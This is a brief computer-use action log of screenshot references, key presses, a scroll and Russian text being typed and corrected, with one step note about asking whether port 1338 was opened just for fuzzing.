
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "up"}

{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "super+1"}

{"action": "key", "text": "alt+shift"}
{"action": "scroll", "coordinate": [647, 594], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "то"}
Step: Start asking whether port 1338 was opened just for fuzzing, checking 'target' in Google Translate
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "Стоп, то етст"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "сть "}
{"action": "type", "text": "я тупо откр"}
